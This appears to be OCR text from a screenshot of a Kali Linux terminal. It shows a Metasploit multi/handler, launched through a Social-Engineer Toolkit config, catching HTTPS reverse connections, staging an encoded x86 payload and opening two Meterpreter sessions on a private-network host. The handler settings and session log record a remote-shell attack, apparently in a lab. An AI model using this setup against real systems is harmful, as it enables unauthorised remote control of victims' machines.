 Applications Places Terminal Sat 00:54 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
LPORT => 4444
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.11.46.59:4444
[*] https://10.11.46.59:4444 handling request from 10.11.50.211; (UUID: yiuga7tt) A
ttaching orphaned/stageless session...
[*] Meterpreter session 1 opened (10.11.46.59:4444 -> 10.11.50.211:56020) at 2019-0
6-29 00:53:15 -0400
[*] https://10.11.46.59:4444 handling request from 10.11.50.211; (UUID: yiuga7tt) E
ncoded stage with x86/shikata_ga_nai
[*] https://10.11.46.59:4444 handling request from 10.11.50.211; (UUID: yiuga7tt) S
taging x86 payload (180854 bytes) ...
[*] Meterpreter session 2 opened (10.11.46.59:4444 -> 10.11.50.211:56022) at 2019-0
6-29 00:53:20 -0400
msf5 exploit(multi/handler) > sessions
$_ SET